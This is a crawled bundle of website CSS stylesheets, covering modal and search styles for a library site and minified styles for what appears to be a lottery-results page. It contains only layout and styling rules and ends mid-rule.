        flex-wrap: wrap;
  }
  .hero__nav-item {
    -ms-flex: 0 1 50%;
        flex: 0 1 50%;
    width: 50%;
    padding: 0 5px 0 0;
  }
  .hero__col {
    background: none;
  }
  .hero__col--content .hero__grid-cell.hero__grid-cell--tasks {
    padding: 0;
  }
  .hero__grid-cell--tail:after,
  .hero__col--feature .hero__grid-cell:after {
    display: none;
  }
  .feature--clipped {
    background: #FFFFFF;
  }
  .branch-nav {
    display: none;
  }
}
/*# sourceMappingURL=style.css.map */

/*  --------------------------------------------------
  Reveal Modals
  -------------------------------------------------- */
.reveal-modal-bg { 
  position: fixed; 
  height: 100%;
  width: 100%;
  background: #000;
  background: rgba(0,0,0,.8);
  z-index: 10000;
  display: none;
  top: 0;
  left: 0; 
}
.reveal-modal {
  visibility: hidden;
  top: 100px; 
  left: 50%;
  margin-left: -47%;
  width: 94%;
  background: #eee url("../modal-gloss.html") no-repeat -200px -80px;
  position: absolute;
  z-index: 10001;
  padding: 30px 30px 34px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  -moz-box-shadow: 0 0 10px rgba(0,0,0,.4);
  -webkit-box-shadow: 0 0 10px rgba(0,0,0,.4);
  -box-shadow: 0 0 10px rgba(0,0,0,.4);
}

.reveal-modal .plyr__video-wrapper{margin:0 0 20px;}

.reveal-modal .close-reveal-modal {
  font-size: 22px;
  line-height: .5;
  position: absolute;
  top: 8px;
  right: 11px;
  color: #aaa;
  text-shadow: 0 -1px 1px rbga(0,0,0,.6);
  font-weight: bold;
  cursor: pointer;
}

.play-wrap{position:relative;}
.play-wrap .play-button{
  color:#fff;
  font-size:50px;
  height:50px;
  left:50%;
  margin:-25px 0 0 -30px;
  opacity:0.9;
  position:absolute;
  top:50%;
  width:60px;
}

@media (min-width: 800px) {
  .reveal-modal {
    margin-left: -400px;
    width: 800px;
  }
}

/*

NOTES

Close button entity is &#215;

Example markup

<div id="myModal" class="reveal-modal">
  <h2>Awesome. I have it.</h2>
  <p class="lead">Your couch.  I it's mine.</p>
  <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. In ultrices aliquet placerat. Duis pulvinar orci et nisi euismod vitae tempus lorem consectetur. Duis at magna quis turpis mattis venenatis eget id diam. </p>
  <a class="close-reveal-modal">&#215;</a>
</div>

*/

/*  --------------------------------------------------
  Additions During Implementation / Punchlist
  -------------------------------------------------- */
.image-icon { margin-top: 12px; max-width: 60px; }
.grid-heading a { color: #000000; }


@supports (-moz-appearance:none) {

  a#mob-ham:focus{
      border-style: dotted;
  }
}

@supports (-moz-appearance:none) {

  a#mob-search:focus{
      border-style: dotted;
  }
}

.show {
    display: block;
}

--- FILE ---
content_type: text/css
request_url: http://www.circassianlibrary.org/css/igx-deve83c.css
body_size: 4533
content:
.igx-search-trigger {
    background: #024C85;
    border: 0;
    cursor: pointer;
    color: #fff;
    transition: all .5s ease-in-out;
}

.igx-search-trigger._mobile {
    width: 52px;
    height: 52px;
    font-size: 0;
    position: relative;
    box-shadow: 0 0 #024C85;
}

.igx-search-trigger._mobile:focus {
    outline: 0;
}

.igx-search-trigger._mobile::after {
    font-family: "spl-icons";
    font-size: 36px;
    font-weight: normal;
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -80%);
    height: 29px;
}

.igx-search-trigger._mobile.active {
    background: #0061AC;
    box-shadow: 0 8px #0061AC;
}

.igx-search-trigger._mobile.active::after {
    font-size: 32px;
    content: "";
}

.igx-site-search {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    background: #0061AC;
    padding: 50px 12px;
    display: none;
    position: relative;
}

.igx-site-search.active {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
}

#main-content {
    transition: margin-top 0.5s ease-in-out;
}

#main-content.active {
    margin-top: 260px;
}

.igx-site-search .content {
    width: 100%;
    max-width: 600px;
}

.igx-site-search .content ul {
    padding: 0;
    color: #fff;
    width: 70%;
    margin: 20px auto 0 auto;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    justify-content: center;
}

.igx-site-search .content ul li {
    list-style: none;
    width: 50%;
}

.igx-site-search .content ul li a {
    text-decoration: none;
    color: inherit;
    display: block;
    text-align: center;
    font-size: 15px;
}

.igx-site-search .content h3, .igx-site-search .content .h3 {
    text-align: center;
    font-size: 22px;
    color: #fff;
    margin-bottom: 0.5em;
}

form#igx-site-serach-from {
    position: relative;
    height: 58px;
}

form#igx-site-serach-from label {
    font-size: 0;
    position: absolute;
    left: -6666em;
}

form#igx-site-serach-from input[type=search] {
    width: 100%;
    height: 58px;
    line-height: 58px;
    background: #fff;
    padding-left: 20px;
    padding-right: 60px;
    box-sizing: border-box;
    position: relative;
    z-index: 1;
    -webkit-appearance: none;
    border-radius: 0;
    border: none;
    line-height: 16px;
}

form#igx-site-serach-from button {
    position: absolute;
    top: 0;
    right: 0;
    width: 58px;
    height: 58px;
    font-size: 0;
    z-index: 2;
    padding: 0;
    border: 0;
    background: transparent;
}

form#igx-site-serach-from button i::before {
    font-size: 34px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    height: 26px;
    color: #0061AC;
}

form#igx-site-serach-from button:focus i::before {
    color: #000;
}

@media (min-width: 768px) {

    a[href^=tel] {
        pointer-events: none;
    }
}

@media (min-width: 1000px) {

    .igx-search-trigger._desktop {
        width: 50px;
        height: 43px;
        font-size: 0;
        background: #0061AC;
        border-radius: 2px 2px 0 0;
        padding: 0;
        line-height: 43px;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flex;
        display: -o-flex;
        display: flex;
        justify-content: center;
        align-items: center;
        font-family: "futura-pt", "Trebuchet MS", Arial, sans-serif;
        font-weight: 700;
    }

    .igx-search-trigger._desktop::after {
        font-family: "spl-icons";
        font-size: 22px;
        line-height: 1;
        font-weight: normal;
        content: "";
    }

    .igx-search-trigger._desktop.active {
        font-size: 0;
    }

    .igx-search-trigger._desktop.active::after {
        font-size: 22px;
        content: "";
        margin-left: 0;
    }
}

@media (min-width: 1200px) {

    .igx-search-trigger._desktop::after {
        margin-left: 5px;
    }

    .igx-search-trigger._desktop {
        width: 126px;
        font-size: 17px;
        margin-top: 4px;
    }
}

.tile._igx-fix {
    height: auto;
}

.igx-content-wrapper {
    padding-left: 18px;
    padding-right: 38px;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-direction: column;
}

.tile__link-indicator a, a[href^=tel] {
    color: #000;
    text-decoration: none;
}

@media print {

    .panelgroup.accordion .panelgroup__item-header a {
        color: #000;
    }

    body, html {
        background: transparent;
    }

    @page {
        size: 330mm 427mm;
        margin: 1mm;
    }

    .left-column {
        width: 100%;
        max-width: 100%;
        flex: none;
    }

    .right-column, footer, .do-not-print, .site-header-sticky-wrapper, .site-header, .alert, .footer-cta, .hero__topper:after, .sticky-wrapper {
        display: none;
    }

    .hero.hero--page {
        background: none !important;
        padding-top: 0;
    }

    .hero__topper {
        width: 100%;
        background: none !important;
    }

    .l-margin-top-1, .l-margin-top-2, .l-margin-top-3, .l-margin-top-4, .l-margin-top-5, .l-margin-top-6, .l-margin-top-7 {
        margin-top: 0;
    }

    a[href]:after {
        content: none !important;
    }

    img[src]:after {
        content: none !important;
    }

    .panelgroup.accordion .panelgroup__item .panelgroup__item-header i::before {
        font-family: "spl-icons";
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-transform: none;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        content: "";
        font-size: 2px;
        padding: 10px 0 0;
        background: #FFFFFF;
        color: #0061AC;
    }

    .panelgroup.accordion .panelgroup__item-content, .panelgroup__item {
        display: block !important;
    }
}

.panelgroup .fpo-list {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    justify-content: space-between;
    flex-flow: wrap;
}

.panelgroup .fpo-list li:last-of-type {
    margin-right: auto;
}

.panelgroup .fpo-list li img {
    width: 100%;
}

.media-list__image.contentDM {
    width: 100%;
    margin-bottom: 20px;
}

.media-list__details-container {
    width: 100%;
    padding: 0;
    overflow: hidden;
}

.media-list__image {
    max-width: 133px;
}

.media-list__image-igx {
    float: unset;
    max-width: 133px;
}

.skip-link:focus {
    z-index: 9999;
}

.alert a {
    text-decoration: underline;
}

@media (min-width: 576px) {

    .media-list__image.contentDM {
        width: 300px;
        margin-bottom: 0;
    }

    .media-list__details-container {
        width: auto;
    }
}

@media screen and (-ms-high-contrast:active), (-ms-high-contrast:none) {


    .igx-search-trigger._desktop {
        padding-right: 20px;
    }

    .igx-search-trigger._desktop::after {
        position: absolute;
        margin-top: 14px;
    }

    .igx-search-trigger._desktop.active::after {
        margin-top: -9px;
    }
}

/* SP - 09/23/19 */


.tile a h2 {
    color: #000;
}

.tile:hover a h2 {
    color: #000;
}
/*
a h2.tile__heading {
    color: #000;
}*/

.home .main-nav__search:hover {
    color: #fff;
}

.tile__link-indicator {
    width: 100%;
}

.site-nav__close:focus {
    padding: 13px;
}

.tile_hours-closed {
    padding-bottom: 70px;
}

.tile__link-indicator-closed {
    position: absolute;
    bottom: 0;
    right: -18px;
}

.tile__hours p {
    margin: 0;
    line-height: 1.3;
}

.tile__hours {
    margin-bottom: 25px;
}

.text-icon-list__item {
    padding-left: 40px;
}

.text-icon-list__item img {
    max-width: 45px;
    max-height: 45px;
    width: unset !important;
}

.mgt-30 {
    margin-top: 30px;
}

.pdl-10 {
    padding-left: 10px;
}

.pdr-none {
    padding-right: 0 !important;
}

/*-----------------------------------------------*/

.site-section p:last-of-type,
.site-section p:first-of-type,
.site-section ul:last-of-type,
.site-section ul:first-of-type,
.site-section ol:last-of-type,
.site-section ol:first-of-type {
    margin-bottom: 1rem;
}

/*-----------------------------------------------*/

/* Service Case #170707 */

.igx-right-copy-alt-font {
    font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
}

/* Service Case #171318 #174469 */
.igx-break-link {
    word-break: unset;
    color: #000;
    font-size: 25px;
}

a.igx-break-link:hover {
    color: #000;
}

.index-image {
    float: none;
}

/* Service Case #186730 */
.tile__hours p.hours-header {
    margin-top: 20px;
}

.alerts-container {
    width: 100%;
    margin-bottom: 20px;
}

.alerts-container.branch-landing-alerts {
    width: 100%;
    margin-bottom: 0;
    padding-bottom: 20px;
}


.alerts-container.tile-alerts {
    padding-left: 18px;
    padding-right: 18px;
}

.alerts-container.system-alerts .alert {
    margin-bottom: 1px;
}

.branch-header__content-lower .alert--branch {
    margin-bottom: 1px;
    margin-top: 0px;
}

.alert-branch {
    margin: 0;
    background-color: #fff;
    color: #e10418;
    border: solid 1px #e10418;
    border-radius: 4px;
    display: flex;
    margin-bottom: 1px;
}

.alert-branch .alert__alert-icon-wrapper {
    color: #FFFFFF;
    background: #E10418;
    padding: 10px 10px;
}

.alert-branch-link {
    color: #e10418;
    padding: 10px 10px 10px 0;
    display: block;
    font-size: 14px;
}

.alert-branch-link:after {
    font-family: "spl-icons";
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "";
    padding-left: 5px;
}

.alert-branch-link:hover, .alert-branch-link:focus {
    color: #F6B4BA;
    text-decoration: underline;
}

.warning-link:last-of-type {
    margin-bottom: 0;
}

.content-editor .button {
    margin-bottom: 8px;
}

#searchFilterContainer {
    padding: .75rem;
    border: 1px solid #e1e1e1;
    background-color: #f2f2f2;
    margin-bottom: 1rem;
}

#searchFilterFlex {
    display: block;
}

@media only screen and (min-width: 768px) {
    #searchFilterFlex {
        display: flex;
        justify-content: space-evenly;
        gap: 10px;
    }
}

.container.content-editor {
    padding-left: 0;
    padding-right: 0;
}

.page-header__date.page-header__date {
    font-family: "futura-pt", "Trebuchet MS", Arial, sans-serif;
    margin-top: 10px;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-size: 1.25rem;
    border-top: 1px solid #000;
    border-bottom: 1px solid #000;
}

@media (min-width: 800px) {
    .page-header__date.page-header__date {
        margin-top: 10px;
        margin-bottom: 20px;
        padding-left: 30px;
    }
}

.page-header__date.page-header__date span {
    font-weight: bold;
    letter-spacing: 1px;
}

.yt-responsive-embed {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    max-width: 100%;
    margin: 1rem 0;
}

.yt-responsive-embed iframe,
.embed-container object,
.yt-responsive-embed embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.fa-bluesky:before{
    content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='16' viewBox='0 0 20 17.6'%3E%3Cpath d='M4.33,1.19c2.29,1.72,4.76,5.21,5.67,7.08.9-1.87,3.37-5.36,5.67-7.08,1.65-1.24,4.33-2.2,4.33.86,0,.61-.35,5.13-.55,5.86-.72,2.55-3.32,3.2-5.63,2.8,4.04.69,5.07,2.97,2.85,5.25-4.22,4.33-6.06-1.08-6.53-2.47h0c-.07-.19-.1-.31-.13-.31s-.06.12-.13.31h0c-.47,1.39-2.32,6.8-6.53,2.47-2.22-2.28-1.19-4.56,2.85-5.25-2.31.4-4.92-.26-5.63-2.81-.21-.73-.56-5.25-.56-5.86C0-1.02,2.68-.06,4.33,1.18h0Z' style='fill: %230762ac;'/%3E%3C/svg%3E");
}

.social__item--bluesky:after {
    content: "";
}

.tabs {
    margin: 0 0 30px;
}

    .tabs .tab-nav {
        display: none;
        margin-bottom: -3px;
        position: relative;
        z-index: 1;
    }

        .tabs .tab-nav a {
            font-weight: bold;
            -ms-flex-align: center;
            align-items: center;
            color: #0073bb;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            line-height: 1.5;
            margin-right: 5px;
            outline: none;
            padding: 10px 20px;
            position: relative;
            text-align: left;
            text-decoration: none;
            -webkit-transition: all 0.2s ease-in-out;
            -o-transition: all 0.2s ease-in-out;
            transition: all 0.2s ease-in-out;
        }

            .tabs .tab-nav a:last-child {
                margin-right: 0;
            }

            .tabs .tab-nav a.on,
            .tabs .tab-nav a:hover,
            .tabs .tab-nav a:focus {
                background: #ffffff;
                color: #3d3d3d;
                text-decoration: none;
                border: 1px solid #000;
                border-bottom: 3px solid #fff;
            }

    .tabs .tab-content {
        background: #ffffff;
    }

        .tabs .tab-content .tab-bar {
            font-weight: bold;
            border-top: 1px solid #000;
            color: #0073bb;
            display: block;
            outline: none;
            padding: 10px;
            position: relative;
            text-decoration: none;
            -webkit-transition: all 0.2s ease-in-out;
            -o-transition: all 0.2s ease-in-out;
            transition: all 0.2s ease-in-out;
        }

            .tabs .tab-content .tab-bar:first-child {
                border-top: none;
            }


            .tabs .tab-content .tab-bar:last-of-type {
                border-bottom: 1px solid #ffffff;
            }

            .tabs .tab-content .tab-bar.on {
                background: #ffffff;
                color: #3d3d3d;
            }

        .tabs .tab-content .tab {
            height: 0;
            overflow: hidden;
            padding: 0;
        }

            .tabs .tab-content .tab.on {
                height: auto;
                overflow: visible;
                padding: 30px 0px 15px;
            }

            .tabs .tab-content .tab > p {
                margin: 0 0 15px;
            }

            .tabs .tab-content .tab .box-wrap[style*="min-width:260px"] {
                width: 260px;
            }

@media (min-width: 800px) {
    .tabs .tab-nav {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .tabs .tab-content {
        border-top: 3px solid #000;
    }

        .tabs .tab-content .tab-bar {
            display: none;
        }
}

.tab-button-targets .tab-button-target {
    height: 0;
    overflow: hidden;
}

    .tab-button-targets .tab-button-target.on {
        height: auto;
        overflow: visible;
    }

.tab-content ul {
    list-style-type: none;
}

.tab-content .row .testing {
    width: 160px;
    padding: 0 10px;
}

.centered {
    display: flex;
    justify-content: center;
}

.tab-content .tab-bar i::before {
    font-family: "spl-icons";
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    content: "";
    font-size: 10px;
    padding: 7px 0 0 1px;
    display: block;
    text-align: center;
    width: 25px;
    height: 25px;
    border: 1px solid #0061AC;
    border-radius: 100%;
    background: #0061AC;
    margin: 0 15px 0 0;
    color: #fff;
    transition: background .2s ease-in-out;
    float: left;
}

.tab-content .tab-bar.on i::before {
    font-family: "spl-icons";
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "";
    font-size: 2px;
    padding: 10px 0 0;
    background: #FFFFFF;
    color: #0061AC;
    float: left;
}

.panelgroup .tab-nav {
    border-bottom: none !important;
}


.utility-nav__item--donatebutton a{
    margin-top: 15px;
    padding-top: 3px;
    padding-bottom: 3px;
    display: block;
    width: 100%;
}

.utility-nav__item--donatebutton a span{
    background-color: #751f41;
    color: #ffffff;
    padding: 7px 10px;
    text-align: center;
    display: block;
    
}

.site-nav__utility {
    margin: 0 0 25px;
  }

@media (min-width: 1000px) {
    .utility-nav__item--donatebutton a{
        margin-top: 0;
    }
    .utility-nav__item--donatebutton a span{
        text-align: left; 
        display: inline-block;   
    }
}


--- FILE ---
content_type: text/css
request_url: https://ss168kj.com/webapp/css/pk10_Gary.css
body_size: 3603
content:
.guyahelz,.luzufx{background:#f0eff5}.guyahelz .Pattern,.luzufx .Pattern{background:#fff;height:.45rem;line-height:.45rem;display:-moz-box;display:-webkit-box;margin-bottom:.08rem}.guyahelz .Pattern span,.luzufx .Pattern span{margin-left:.4rem;display:inline-block;width:.775rem;height:.21rem;vertical-align:middle;line-height:.21rem;text-align:center}.guyahelz .Pattern span.checkspan,.luzufx .Pattern span.checkspan{background:#fb8e19;color:#fff;border-radius:.21rem}.guyahelz .cheDate,.luzufx .cheDate{background:#fff;height:.36rem;margin-top:.1rem;width:100%;border-bottom:1px solid #dbdbdb}.guyahelz .cheDate .checkday,.luzufx .cheDate .checkday{line-height:.36rem}.guyahelz .cheDate .checkclick_lz,.luzufx .cheDate .checkclick_lz{float:left;line-height:.36rem;margin-left:.3rem;padding-right:.2rem;position:relative}.guyahelz .cheDate .checkclick_lz:after,.luzufx .cheDate .checkclick_lz:after{content:"";height:.2rem;width:.2rem;display:block;position:absolute;top:.07rem;right:-.06rem;background:url(../img/bg_icon.png) no-repeat 0 -.51rem;background-size:3.16rem}.guyahelz .cheDate div,.luzufx .cheDate div{float:right}.guyahelz .cheDate div span,.luzufx .cheDate div span{margin-right:.2rem;line-height:.23rem;height:.22rem;display:inline-block;width:.4rem;text-align:center}.guyahelz .cheDate div span.checkspan,.luzufx .cheDate div span.checkspan{border-radius:.36rem;background:#fb8e19;color:#fff}.lz_content{background:#efeff4}.lz_content .lz_title{color:#989898;background:#fff}.lz_content .lz_title .left,.lz_content .lz_title .right{box-sizing:border-box;padding-left:.1rem;height:.35rem;line-height:.35rem;width:50%;font-size:.12rem;float:left}.lz_content .lz_title .right{padding-left:0;padding-right:.1rem;width:50%;text-align:right;color:#ef0508;font-size:.13rem}.lz_content .lz_title .right span{margin-left:.05rem}.lz_content .lz_title .lz_item{width:100%;text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.lz_content .lz_title .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5}.lz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(2n){background:#fff}.lz_content .lz_title .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem;border-left:1px solid #e5e5e5}.lz_content .lz_title .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.lz_content .lz_title .lz_item .lz_table_con td .red{color:#f0272c}.lz_content .lz_title .lz_item .lz_table_con td .green{color:#32cd32}.lz_content .lz_title .lz_item .lz_table_con td .blue{color:blue}.wezizs{background:#efeff4}.wezizs .haomazsbgcls{height:.1rem;background:#f0eff5;width:100%;display:none}.wezizs .Pattern{background:#fff;height:..45rem;line-height:.45rem;display:-moz-box;display:-webkit-box;margin-bottom:.08rem}.wezizs .Pattern span{margin-left:.2rem;display:inline-block;padding:0 .1rem;height:.21rem;vertical-align:middle;line-height:.21rem;text-align:center}.wezizs .Pattern span.haomafb{margin-left:.2rem}.wezizs .Pattern span.checkspan{background:#fb8e19;color:#fff;border-radius:.21rem}.wezizs .table_conditions{background:#fff}.wezizs .table_conditions .divtitile{overflow:hidden}.wezizs .table_conditions .divtitile p{display:flex;margin-left:.1rem;border:1px solid #fb972c;height:.3rem;line-height:.3rem;border-radius:.3rem;margin:.05rem .1rem;width:62%;float:left}.wezizs .table_conditions .divtitile p span{border-right:1px solid #fb8e19;display:inline-block;height:100%;box-sizing:border-box;position:relative;color:#fb8e19;flex:1}.wezizs .table_conditions .divtitile p span:after{content:"";height:.15rem;width:.15rem;position:absolute;top:.09rem;display:inline-block;background:url(../img/cltj_img/px10obj.png) -.17rem 0 no-repeat;background-size:.37rem;margin-left:.05rem}.wezizs .table_conditions .divtitile p span.weai{width:.95rem;text-align:center;margin-right:-.1rem}.wezizs .table_conditions .divtitile p span.shjian{width:.8rem;text-align:center;margin-right:-.1rem}.wezizs .table_conditions .divtitile p span.tiaojian{width:.825rem;text-align:center;border:0;margin-right:.1rem}.wezizs .table_conditions .divtitile .lookshjtj{display:inline;line-height:.4rem;color:#333;float:right;margin-right:.1rem}.wezizs .table_conditions .table_conBox #chartLinediv{position:relative}.wezizs .table_conditions .table_conBox #chartLinediv table{background:#dbdbdb;border-spacing:1px;width:100%;color:#999}.wezizs .table_conditions .table_conBox #chartLinediv table thead tr th{text-align:center;height:.25rem;background:#f0f0f0;font-size:.14rem;color:#333}.wezizs .table_conditions .table_conBox #chartLinediv table thead tr th.short{width:15%!important}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr.line_wzzs{height:0;border-bottom:2px solid #d6d6d6}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr.line_wzzs td{height:0}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr.clospan td{background:#f0f0f0;font-size:.14rem;color:#333}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td{text-align:center;height:.25rem;background:#fff;min-width:.2rem}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numeven span,.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numodd span{display:inline-block;height:.2rem;line-height:.2rem;width:.2rem;border-radius:50%;color:#fff;background:#fb8e19}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.numodd span{background:#3cb0ec}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.tabred span{color:#ef020a;font-size:.14rem;font-weight:600}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.hot span{display:inline-block;height:.16rem;line-height:.16rem;width:.16rem;background:#0092e0;color:#fff;border-radius:50%}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.fancongcls{background:#9595c5}.wezizs .table_conditions .table_conBox #chartLinediv table tbody tr td.fancongcls span{color:#fff}.wezizs .table_conditions .table_conBox #chartLinediv .table_sttz tbody tr td{min-width:.3rem}.wezizs .table_conditions .table_conBox #chartLinediv .table_lu012 tbody tr td,.wezizs .table_conditions .table_conBox #chartLinediv .table_spj tbody tr td{width:20%}.wezizs .table_conditions #chartbottom{display:none}.lenrefx .checkshow,.todayhaomatj .checkshow{border-bottom:1px solid #dbdbdb;white-space:nowrap;height:.37rem}.lenrefx .checkshow .checkClick,.todayhaomatj .checkshow .checkClick{display:inline-block;border:1px solid #fb8e19;border-radius:.25rem;color:#fb8e19;height:.25rem;width:.6rem;margin-left:.05rem;vertical-align:middle;line-height:.25rem;padding-left:.1rem;box-sizing:border-box;position:relative}.lenrefx .checkshow .checkClick i,.todayhaomatj .checkshow .checkClick i{content:"";display:block;width:.15rem;height:.12rem;position:absolute;top:.08rem;left:.4rem;background:url(../img/cltj_img/hamtj_icon.png) -.17rem 0 no-repeat;background-size:2.26rem}.lenrefx .checkshow span,.todayhaomatj .checkshow span{line-height:.37rem;font-size:.12rem}.lenrefx .checkshow span span,.todayhaomatj .checkshow span span{margin-right:.02rem}.lenrefx .checkshow span .red,.todayhaomatj .checkshow span .red{color:#f1010a}.lenrefx .checkshow span .blue,.todayhaomatj .checkshow span .blue{color:#0092dd}.lenrefx .checkshow span .green,.todayhaomatj .checkshow span .green{color:#07bf00}.lenrefx .showconten,.todayhaomatj .showconten{width:100%;box-sizing:border-box;padding:.1rem;background:#efeff4}.lenrefx .showconten .item_,.todayhaomatj .showconten .item_{background:#fff;border-radius:.03rem;overflow:hidden;margin-bottom:.1rem}.lenrefx .showconten .item_ .item_title,.todayhaomatj .showconten .item_ .item_title{display:block;width:100%;height:.35rem;color:#fff;background:#9da9c2;font-weight:600;text-align:center;line-height:.35rem}.lenrefx .showconten .item_ ul,.todayhaomatj .showconten .item_ ul{width:100%;overflow:hidden}.lenrefx .showconten .item_ ul li,.todayhaomatj .showconten .item_ ul li{float:left;height:.35rem;line-height:.35rem;text-align:center;box-sizing:border-box;border-right:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;width:8.35%}.lenrefx .showconten .item_ ul li:last-child,.todayhaomatj .showconten .item_ ul li:last-child{border-right:0}.lenrefx .showconten .item_ ul li.li_first,.todayhaomatj .showconten .item_ ul li.li_first{width:16%}.lenrefx .showconten .item_ ul .rednum_tj,.todayhaomatj .showconten .item_ ul .rednum_tj{color:#ff2600}.lenrefx .showconten .item_ ul .bluenum_tj,.todayhaomatj .showconten .item_ ul .bluenum_tj{color:#0092dd}.lenrefx .showconten .item_ ul .greennum_tj,.todayhaomatj .showconten .item_ ul .greennum_tj{color:#07bf00}.lenrefx .showconten .item_ .num_item li,.todayhaomatj .showconten .item_ .num_item li{font-weight:600}.lenrefx .showconten .item_ .weikai_item li,.todayhaomatj .showconten .item_ .weikai_item li{border-bottom:0}.lenrefx .showconten .item_1 .item_title,.lenrefx .showconten .item_lere1 .item_title,.todayhaomatj .showconten .item_1 .item_title,.todayhaomatj .showconten .item_lere1 .item_title{background:#fb8e19}.lenrefx .showconten .item_2 .item_title,.lenrefx .showconten .item_lere2 .item_title,.todayhaomatj .showconten .item_2 .item_title,.todayhaomatj .showconten .item_lere2 .item_title{background:#2eaae8}.lenrefx .showconten .item_ .item_title,.lenrefx .showconten .item_ .num_item li{font-weight:500}.lenrefx .showconten .item_ ul{border-bottom:1px solid #dbdbdb}.lenrefx .showconten .item_ ul:last-child{border-bottom:0}.lenrefx .showconten .item_ ul li{border:0;font-size:.14rem;color:#666;width:8.35%}.lenrefx .showconten .item_ ul li.li_first{border-right:1px solid #dbdbdb}.lenrefx .showconten .item_ ul li.hotnum{position:relative}.lenrefx .showconten .item_ ul li.hotnum span{display:inline-block;position:relative;width:100%}.lenrefx .showconten .item_ ul li.hotnum .spanclass,.lenrefx .showconten .item_ ul li.hotnum i{position:absolute;top:.03rem;right:-.05rem;display:block;width:.15rem;height:.15rem;line-height:.15rem;background:#e90009;color:#fff;border-radius:50%;font-size:.12rem}.loteyPage{top:-20rem;position:absolute;z-index:2!important;left:0;height:0;width:100%;background:rgba(0,0,0,.1);transition:all .3s linear}.loteyPage.gotop{top:0}.loteyPage .Page_main{width:95%;text-align:center;border-radius:10px;margin:0 auto;height:95%;max-height:4.3rem;overflow:hidden;margin-top:.10533rem;font-size:.14rem}.loteyPage .Page_main div{width:100%}.loteyPage .Page_main .checkTitle{background:#fff;border-top-left-radius:.1053rem;border-top-right-radius:.1053rem;display:block;height:.5rem;line-height:.5rem;color:#fb8e19}.loteyPage .Page_main .Page_content{border-bottom-left-radius:.1053rem;border-bottom-right-radius:.1053rem;height:auto;max-height:75%;overflow:scroll;margin-bottom:.1053rem}.loteyPage .Page_main .reset{background:#fff;border-radius:.1053rem;height:.526rem;line-height:.526rem}.loteyPage#zhfx_lz .Page_content{display:none}.loteyPage#gcCheckqisho .Page_main,.loteyPage#tiaojian_wzzs .Page_main,.loteyPage#zhfx_lz .Page_main{background:#fff;max-height:72%;height:auto;border-bottom-left-radius:0;border-bottom-right-radius:0;position:relative}.loteyPage#gcCheckqisho .Page_main .showms,.loteyPage#tiaojian_wzzs .Page_main .showms,.loteyPage#zhfx_lz .Page_main .showms{display:block}.loteyPage#gcCheckqisho .Page_main .Page_content,.loteyPage#tiaojian_wzzs .Page_main .Page_content,.loteyPage#zhfx_lz .Page_main .Page_content{padding:.1rem;margin-bottom:0;height:100%}.loteyPage#gcCheckqisho .Page_main .Page_content .text_kong,.loteyPage#tiaojian_wzzs .Page_main .Page_content .text_kong,.loteyPage#zhfx_lz .Page_main .Page_content .text_kong{margin-right:15%;margin-left:0}.loteyPage#gcCheckqisho .Page_main .Page_content p,.loteyPage#tiaojian_wzzs .Page_main .Page_content p,.loteyPage#zhfx_lz .Page_main .Page_content p{clear:both;text-align:left;height:.25rem;line-height:.25rem;margin-bottom:.1rem}.loteyPage#gcCheckqisho .Page_main .Page_content p span,.loteyPage#tiaojian_wzzs .Page_main .Page_content p span,.loteyPage#zhfx_lz .Page_main .Page_content p 